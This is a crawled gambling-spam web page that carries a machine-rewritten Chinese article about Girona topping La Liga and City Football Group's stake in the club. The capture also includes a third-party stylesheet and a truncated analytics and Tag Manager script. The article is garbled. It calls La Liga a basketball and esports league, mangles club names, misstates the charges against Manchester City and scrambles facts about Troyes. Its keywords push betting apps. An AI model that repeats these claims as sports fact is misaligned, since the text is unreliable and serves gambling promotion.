

--- FILE ---
content_type: text/html
request_url: http://www.gmacch.com/xinwen/xingyezixun/334.html
body_size: 6000
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>吉罗纳在西甲篮球联赛中位居榜首但曼城的份额_王博体育app在线-真人买球官网入口-买球客户端</title>
<meta name="keywords" content="王博体育app在线,真人买球官网入口,买球客户端" />
<meta name="description" content="王博体育app在线支持选择不同玩法来尝试，有着强大的自动配桌服务更加智能，让妳可以感受高质量棋牌游戏，真人买球官网入口让玩家们可以体验新颖玩牌内容，买球客户端让妳的游戏账号得到最佳安全保障。" />
<link rel="stylesheet" type="text/css" href="http://www.gmacch.com/templets/default/css/fxke.css"/>
</head>
<body>
<!--新头部的开始-->
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.gmacch.com/plus/task.php?client=js"></script>
<div class="itop">
  <div class="itopc">
    <div class="itopcl"><span></span></div>
  </div>
</div>
<div class="ilogo">
  <div class="ilogoc">
    <div class="ilogol"><a href="/"><h1><img src="http://www.gmacch.com/templets/default/images/logo.png" width="193" height="65" alt="王博体育app在线-真人买球官网入口-买球客户端" /></h1></a>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="inav">
  <div class="inavc">
    <ul>
      <li><a href="/" >网站首页</a></li>
      
      <li><a href="http://www.gmacch.com/guanyu/">关于</a></li>
      
      <li><a href="http://www.gmacch.com/chanpin/">王博体育app在线</a></li>
      <li><a href='http://www.gmacch.com/xinwen/' class='tsy'>新闻</a></li>
      <li><a href="http://www.gmacch.com/anli/">真人买球官网入口</a></li>
      
      <li><a href="http://www.gmacch.com/lianxi/">联系</a></li>
      
      <li><a href="http://www.gmacch.com/maiqiukehuduan/">买球客户端</a></li>
      
    </ul>
  </div>
</div>
<!--新头部的结束-->
<!--产品中心ban开始-->
<div class="cpzxban"></div>
<!--产品中心ban结束-->
<!--主体内容的开始-->
<div class="fxmain">
  <!--顶部类别开始-->
  <div class="fx_fenlei">
    <div class="leibei fl">
      <ul>
        
      </ul>
    </div>
    <div class="dqwz fr"> 当前位置：<a href='http://www.gmacch.com/'>王博体育app在线</a> > <a href='http://www.gmacch.com/xinwen/'>新闻</a> > <a href='http://www.gmacch.com/xinwen/xingyezixun/'>行业资讯</a> > </div>
  </div>
  <!--顶部类别结束-->
  <!--详细内容的开始-->
  <div class="fxmain_nr">
    <h2>吉罗纳在西甲篮球联赛中位居榜首但曼城的份额</h2>
    <h5>发布时间：2023-11-23  发布者：admin  所属类别：行业资讯</h5>
    <p>
	　　直到最近，赫罗纳也是如此。他们只是在顶级联赛中度过了第四个赛季，直到2017年才首次晋级。他们93年历史中唯一的半重要荣誉是在2007年赢得了乙级联赛冠军。</p>
<p>
	　　西班牙足球的普遍停滞意味着一些本来忙于欧洲足球的球迷已经不太关注西甲联赛了。如果你是其中的一员，请稍作休息，看看联赛积分榜。</p>
<p>
	　　积分榜 @赫罗纳俱乐部 仍然位居 #西甲电竞俱乐部 积分榜的榜首！NnPB2h0rHU</p>
<p>
	　　赫罗纳，这支来自一座容纳14,000人的体育场的球队，居于榜首。尽管在夏季进行了大规模改组，有影响力的租借球员瓦伦丁&middot;卡斯特利亚诺斯和罗德里戈&middot;里克尔梅回到了母队，圣地亚哥&middot;布埃诺转会至爵士狼，曾经效力于南安普敦的老将奥里奥尔&middot;罗梅乌被卖给了（查看笔记）巴塞罗那。</p>
<p>
	　　这本应该是赫罗纳去年第十名之后的一个退步赛季，这是他们自升级以来的第一个赛季。然而，一个新的团队出现了，它带来了几个令人感到愉悦的音符。它让人想起了2016年的莱斯特城。有着能够困扰任何后卫的巴西边锋萨维奥，就像里亚德&middot;马赫雷斯一样。多才多艺的中场球员阿莱什&middot;加西亚像恩戈洛&middot;康特一样无私地提升了身边每个人的水平。在防守中扮演韦斯&middot;摩根的角色的是老将戴利&middot;布莱德。</p>
<p>
	　　他们由充满激情的伊比利亚籍主教练米歇尔带领，米歇尔在雷奥&middot;巴列卡诺效力期间出场近400次，后来却在担任主教练时被他们残忍地抛弃，尽管他帮助球队升级。如果将披萨换成西班牙海鲜饭，你就得到了克劳迪奥&middot;拉涅利。</p>
<p>
	　　在你的眼前变得湿润之前，值得注意的是赫罗纳的主席是佩雷&middot;瓜迪奥拉（某种关系：佩普的兄弟），而该俱乐部是城市足球集团（CFG）在西班牙的前哨站。这是由曼城首席执行官费兰&middot;索里亚诺于2013年建立的12支球队的全球网络，其中包括曼城自己、纽约城FC、墨尔本城和乌拉圭的蒙得维的亚城。</p>
<p>
	　　它拥有赫罗纳47%的股份，赫罗纳于2017年加入CFG俱乐部，当时CFG俱乐部或许意识到将城市后缀添加到之前已建立的球队名称并改变主场球衣为天蓝色看起来有些像恶棍。</p>
<p>
	　　本赛季佩普&middot;瓜迪奥拉可能不会再次实现三冠王，但对于CFG俱乐部来说这并非不可能。他们的旗舰球队在英格兰很难被取代，四川九牛在十月份获得了中国乙级联赛冠军，而谁知道，或许赫罗纳可以在西班牙坚持下去呢？</p>
<p>
	　　并不是一切都进行得如此完美。特鲁瓦在五月份从尼斯降级，这肯定不会出现在任何战略规划中。特鲁瓦对萨维奥的所有权，现在在吉罗纳蓬勃发展，是同一网络中的俱乐部互相帮助的一个更加愉快的例子。当然，所有都在规则之内，就像波佐家族的沃特福德和优迪内斯之间球员的常规流动一样。</p>
<p>
	　　与2000年之前出生的任何人一样，将曼彻斯特城视为世界上最强大的足球力量的概念需要一些悬念。是的，足球是超凡脱俗的，它的主角们尽管取得了巨大的成功，但他们仍然令人难以置信地可爱，但是那115项被指控违反英超U18联赛规则的行为呢？在看待他们的商业收入数字时，也可能需要一些类似的选择性思考-现在比利物浦、曼彻斯特联队和三名皇家马德里球员的商业收入更高。</p>
<p>
	　　然而，在西甲篮球联赛中，赫罗纳的表现无可挑剔。他们没有在球员身上过度花费，他们只是在一位有前途的经理的指导下打出了一种佩普&middot;瓜迪奥拉令人窒息的出色足球的版本。</p>
<p>
	　　因此，他们在西班牙球迷中拥有很多好感，这些球迷对于一支小球队挑战强队感到非常高兴。他们的崛起没有任何不当或不光明的事情，不应该被玷污，尤其是考虑到他们不太可能在2023年末，甚至赛季结束时仍然领先于西甲联赛其他球队。</p>
<p>
	　　但是，回想一下当你得知他们正在击败西班牙足球巨人，并了解到他们的部分所有者身份时的那一刻。这是一种非常现代的失望。对CFG来说，购买足球成功还不够。现在，他们还拥有足球童话故事。</p>

  </div>
  <!--详细内容的结束-->
</div>
<!--主体内容的结束-->
<!--底部的开始-->
<div class="footWrap">
  <div class="footer_nav">
    <div class="fnavc">
    <a href="/">网站首页</a>
    
    <a href="http://www.gmacch.com/guanyu/">关于</a>
    
    <a href="http://www.gmacch.com/chanpin/">王博体育app在线</a>
    
    <a href="http://www.gmacch.com/xinwen/">新闻</a>
    
    <a href="http://www.gmacch.com/anli/">真人买球官网入口</a>
    
    <a href="http://www.gmacch.com/lianxi/">联系</a>
    
    <a href="http://www.gmacch.com/maiqiukehuduan/">买球客户端</a>
    
    </div>
  </div>
  <div class="hbfooter">
    <div class="hbbottom">
      <div class="hbtmleft">
        <p>Copyright &copy; 2002-2023 王博体育app在线 版权所有</p>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<!--底部的结束-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ljb01.com/css/style.css
body_size: 3219
content:
* {  margin:0;  padding:0;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none; -ms-user-select: none;}
body {  background-color:#090708;  font-family: Verdana, Arial, Helvetica, sans-serif;  font-size:14px;  color:#333;  }
html::-webkit-scrollbar,body::-webkit-scrollbar{display:none}
ul,ol{list-style: none}
a{text-decoration:none;cursor:pointer}
#header{height:50px;top:0;left:0;z-index: 999;}
#header .wrap{height: 50px;width:1100px;margin: 0 auto}
#header .logo{float: left;width: 200px;height: 49px;}
#header .logo img{max-width: 200px;height:49px}
#header .notice{float:right;width:850px;height:49px;position:relative;overflow: hidden}
#notice{color: #DFB686;font-size: 14px;line-height: 54px;white-space:nowrap;animation: r2l 13s linear 2s infinite;position: relative;text-shadow: 1px 1px 3px #000;}
#notice:hover{animation-play-state:paused}
@keyframes r2l { 10% {right: 0;} 100% {right: 100%;} }
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding: 5px 0; border-radius: 7px;background: #fff}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{cursor:pointer;position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1280px}
.banner {padding-top:10px;}
.banner h1 {font-size:36px;text-align:center;font-weight:normal; }
.banner h2  {font-size:18px;  color:#535353;  text-align:center;  font-weight:normal;  margin:20px 0 60px;  }
.banner .swiper {  width:1280px;  margin:0 auto;  position:relative;  }
.current-swiper {  width:990px;  height:353px;  margin:0 auto;  box-shadow:0 0 20px rgba(0,0,0,0.05);  position:relative;  z-index:99;  }
.left-swiper {  position:absolute;  left:50px;  top:52px;  z-index:1;  }
.right-swiper {  position:absolute;  right:50px;  left:auto;  top:52px;  z-index:1;  }
.nocurrent-swiper {  width:479px;  height:273px;  box-shadow:0 0 8px rgba(0,0,0,0.3);  }
.nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(237,240,240,0.25);z-index:99;}
.slide img{width:100%;height:100%;vertical-align: middle;}
.swiper-button-prev,.swiper-button-next {width:46px;height:46px;color: rgba(240,240,240,0.6);border: 2px solid rgba(240,240,240,0.6);border-radius: 50%;text-align: center;font-size: 37px;line-height: 37px;box-shadow: 2px 2px 3px rgba(50,50,50,0.4);text-shadow: 2px 2px 3px rgba(50,50,50,0.4);}
.swiper-button-prev:hover,.swiper-button-next:hover{color: rgba(240,240,240,1);border: 2px solid rgba(240,240,240,1)}
.kwBox{width: 1070px;height: 300px;margin:0 auto;padding: 5px;background: #fff}
.kwBox img {width: 100%;height: 100%;}
#recommend ,#promotions{width:1100px;margin:0 auto;margin-top:15px;}
#recommend .hot{padding:0 20px;height:35px;display: inline-block;border-bottom:2px solid #fff; }
#recommend .hotTitle{color:#fff;font-size: 20px;line-height: 35px;font-weight: normal;}
#recommend .rand{overflow:hidden;padding: 15px 15px 0}
#recommend .thumbnail{background: #fafafa;width:346.66px;float: left;padding:10px;margin-right: 15px;margin-bottom: 15px;cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#recommend .thumbnail:hover{bottom:4px;box-shadow: 0 0 0}
#recommend .thumbnail:nth-child(3n){margin-right: 0}
#recommend .thumbnail img{width: 326.66px;height:160px}
#recommend .thumbnail p{margin: 5px;color:#888}
#recommend .thumbnail .info{height: 45px;line-height: 15px;overflow: hidden;}
#recommend .thumbnail .tit{text-align: center;color:rgb(194,12,12);font-size:18px;font-weight: normal;line-height:20px;font-weight: bolder;margin: 0 auto;}
#recommend .thumbnail .repIndex{text-align: center}
#recommend .thumbnail .star{color: #ffcc00;font-weight: 500;font-size:18px}
#recommend .thumbnail .login{text-align: center;margin:0}
#recommend .thumbnail .login .btn{padding: 3px 7px;cursor:pointer;background: rgb(194,12,12);color: #fff;font-weight: 600;border: none;position: relative;transform: translateZ(0);-webkit-transform: translateZ(0);}
#recommend .thumbnail .login .btn:before{content: '';position: absolute;border: rgb(194,12,12) solid 3px;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left; top: 0;right: 0;bottom: 0;left: 0;}
#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before{top: -6px;bottom: -6px;left: -6px;right: -6px;}
#promotions{overflow: hidden;padding:0 15px}
#promotions .list{float: left;width: 346.66px;overflow: hidden;}
#promotions .list:nth-child(2){margin: 0 15px}
#promotions .list li{margin-bottom: 15px;padding:5px;overflow: hidden;background: #fafafa;height: 80px;}
#promotions .list li:nth-child(n+2){cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#promotions .list li:nth-child(n+2):hover{bottom: 3px;box-shadow: 0 0 0}
#promotions .list .tit{color:#fff;font-size: 20px;font-weight: normal;text-align: center;background: rgb(194,12,12);height: 35px;margin-bottom: 10px}
#promotions .list img{width:100px;height: 70px;float: left}
#promotions .list div{width:230px;float: right;height: 70px;}
#promotions .list div h3{font-size: 14px;font-weight: bold;color: rgb(194,12,12);margin-bottom: 2px;height:18px;overflow: hidden}
#promotions .list div p{height: 45px;line-height:15px;overflow: hidden;color: #888;font-size: 12px}
#footer{width: 100%;text-align: center;color: #7d6032;padding: 30px 0;margin-top: 30px;font-size: 23px}
#footer .bott a{color: #7d6032}
#footer .bott a:hover{color:#C20C0C}
#footer .bott span{ background-image: url(../img/assets/icon-footergame.png);  height: 48px;  display: inline-block;  margin-top: 5px;  margin-bottom: 37px;  margin-right: 40px;}
#footer .bott .span1{width: 38px;}
#footer .bott .span2{background-position: -77px 0;width: 83px;}
#footer .bott .span3{background-position: -200px 0;width: 107px;}
#footer .bott .span4{background-position: -345px 0;width: 125px;}
#footer .bott .span5{background-position: -505px 0;width: 78px;}
#footer .bott .span6{background-position: -620px 0;width: 140px;}
#footer .bott .span7{background-position: -794px 0;width: 132px;}
#footer .bott .span8{background-position: -953px 0;width: 175px;margin-right: 0;}
#footer .bott .span9{background-position: -1128px 0;width: 32px;margin-right: 0;}
.left{left:0}
.right{right:0}
.fireworksBox{position:fixed;z-index:-99;width: 100%;height: 100%;top:0;left:0;}
.fireworks{width:15%;position: absolute;bottom: 55%;transform: scale(0);animation: fireworks 3s 2.8s infinite;}
@keyframes fireworks {0%{transform: scale(0);}80%{transform: scale(1);}100%{opacity: 0;}}
.firecracker{width:15%;position: absolute;  text-align:center;height:100%}
.firecracker img{margin:0 auto;position: absolute;bottom: 0%;animation: firecracker 3s forwards infinite;width:8px;left: 50%;margin-left: -4px;}
@keyframes firecracker {0%{transform: scale(1);bottom: -2%;}100%{bottom: 65%;transform: scale(0);}}

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/tj/ljb01.js
body_size: 117749
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d214ae62c8f15380b5053aca92f53f9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-SP2Y0NWF5B');

//<!-- Google tag (gtag.js) -->
//<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP2Y0NWF5B"></script>

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":14,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":10},{"function":"__ccd_ga_first","priority":13,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":25},{"function":"__set_product_settings","priority":12,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":24},{"function":"__ogt_google_signals","priority":11,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_serverMacroResult":["macro",4],"tag_id":23},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":22},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":21},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":20},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":19},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":18},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":17},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":16},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":15},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":14},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":13},{"function":"__gct","vtp_trackingId":"G-SP2Y0NWF5B","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"vtp_eventSettings":["map"],"tag_id":7},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":12}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",14]],[["if",1],["add",0,15,13,12,11,10,9,8,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__ccd_auto_redact",[46,"a"],[50,"u",[46,"bh"],[36,[2,[15,"bh"],"replace",[7,[15,"t"],"\\$1"]]]],[50,"v",[46,"bh"],[52,"bi",["c",[15,"bh"]]],[52,"bj",[7]],[65,"bk",[2,[15,"bi"],"split",[7,""]],[46,[53,[52,"bl",[7,["u",[15,"bk"]]]],[52,"bm",["d",[15,"bk"]]],[22,[12,[15,"bm"],[45]],[46,[36,["d",["u",[15,"bh"]]]]]],[22,[21,[15,"bm"],[15,"bk"]],[46,[2,[15,"bl"],"push",[7,[15,"bm"]]],[22,[21,[15,"bk"],[2,[15,"bk"],"toLowerCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bk"],[2,[15,"bk"],"toUpperCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bl"],"length"],1],[46,[2,[15,"bj"],"push",[7,[0,[0,"(?:",[2,[15,"bl"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bj"],"push",[7,[16,[15,"bl"],0]]]]]]]],[36,[2,[15,"bj"],"join",[7,""]]]],[50,"w",[46,"bh","bi","bj"],[52,"bk",["y",[15,"bh"],[15,"bj"]]],[22,[28,[15,"bk"]],[46,[36,[15,"bh"]]]],[22,[28,[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[41,"bl"],[3,"bl",[17,[15,"bk"],"search"]],[65,"bm",[15,"bi"],[46,[53,[52,"bn",[7,["u",[15,"bm"]],["v",[15,"bm"]]]],[65,"bo",[15,"bn"],[46,[53,[52,"bp",[30,[16,[15,"s"],[15,"bo"]],[43,[15,"s"],[15,"bo"],["b",[0,[0,"([?&]",[15,"bo"]],"=)([^&]*)((?=[&]|$))"],"gi"]]]],[3,"bl",[2,[15,"bl"],"replace",[7,[15,"bp"],[0,[0,"$1",[15,"q"]],"$3"]]]]]]]]]],[22,[20,[15,"bl"],[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[22,[20,[16,[15,"bl"],0],"&"],[46,[3,"bl",[2,[15,"bl"],"substring",[7,1]]]]],[22,[21,[16,[15,"bl"],0],"?"],[46,[3,"bl",[0,"?",[15,"bl"]]]]],[22,[20,[15,"bl"],"?"],[46,[3,"bl",""]]],[43,[15,"bk"],"search",[15,"bl"]],[36,["z",[15,"bk"],[15,"bj"]]]],[50,"y",[46,"bh","bi"],[22,[20,[15,"bi"],[17,[15,"r"],"PATH"]],[46,[3,"bh",[0,[15,"x"],[15,"bh"]]]]],[36,["g",[15,"bh"]]]],[50,"z",[46,"bh","bi"],[41,"bj"],[3,"bj",""],[22,[20,[15,"bi"],[17,[15,"r"],"URL"]],[46,[53,[41,"bk"],[3,"bk",""],[22,[30,[17,[15,"bh"],"username"],[17,[15,"bh"],"password"]],[46,[3,"bk",[0,[15,"bk"],[0,[0,[0,[17,[15,"bh"],"username"],[39,[17,[15,"bh"],"password"],":",""]],[17,[15,"bh"],"password"]],"@"]]]]],[3,"bj",[0,[0,[0,[17,[15,"bh"],"protocol"],"//"],[15,"bk"]],[17,[15,"bh"],"host"]]]]]],[36,[0,[0,[0,[15,"bj"],[17,[15,"bh"],"pathname"]],[17,[15,"bh"],"search"]],[17,[15,"bh"],"hash"]]]],[50,"ba",[46,"bh","bi"],[41,"bj"],[3,"bj",[2,[15,"bh"],"replace",[7,[15,"m"],[15,"q"]]]],[22,[30,[20,[15,"bi"],[17,[15,"r"],"URL"]],[20,[15,"bi"],[17,[15,"r"],"PATH"]]],[46,[53,[52,"bk",["y",[15,"bj"],[15,"bi"]]],[22,[20,[15,"bk"],[44]],[46,[36,[15,"bj"]]]],[52,"bl",[17,[15,"bk"],"search"]],[52,"bm",[2,[15,"bl"],"replace",[7,[15,"n"],[15,"q"]]]],[22,[20,[15,"bl"],[15,"bm"]],[46,[36,[15,"bj"]]]],[43,[15,"bk"],"search",[15,"bm"]],[3,"bj",["z",[15,"bk"],[15,"bi"]]]]]],[36,[15,"bj"]]],[50,"bb",[46,"bh"],[22,[20,[15,"bh"],[15,"p"]],[46,[36,[17,[15,"r"],"PATH"]]],[46,[22,[21,[2,[15,"o"],"indexOf",[7,[15,"bh"]]],[27,1]],[46,[36,[17,[15,"r"],"URL"]]],[46,[36,[17,[15,"r"],"TEXT"]]]]]]],[50,"bc",[46,"bh","bi"],[41,"bj"],[3,"bj",false],[52,"bk",["f",[15,"bh"]]],[38,[15,"bk"],[46,"string","array","object"],[46,[5,[46,[52,"bl",["ba",[15,"bh"],[15,"bi"]]],[22,[21,[15,"bh"],[15,"bl"]],[46,[36,[15,"bl"]]]],[4]]],[5,[46,[53,[41,"bm"],[3,"bm",0],[63,[7,"bm"],[23,[15,"bm"],[17,[15,"bh"],"length"]],[33,[15,"bm"],[3,"bm",[0,[15,"bm"],1]]],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]]],[4]]],[5,[46,[54,"bm",[15,"bh"],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]],[4]]]]],[36,[39,[15,"bj"],[15,"bh"],[44]]]],[50,"bg",[46,"bh","bi"],[52,"bj",[30,[2,[15,"bh"],"getMetadata",[7,[15,"bf"]]],[7]]],[22,[20,[2,[15,"bj"],"indexOf",[7,[15,"bi"]]],[27,1]],[46,[2,[15,"bj"],"push",[7,[15,"bi"]]]]],[2,[15,"bh"],"setMetadata",[7,[15,"bf"],[15,"bj"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmO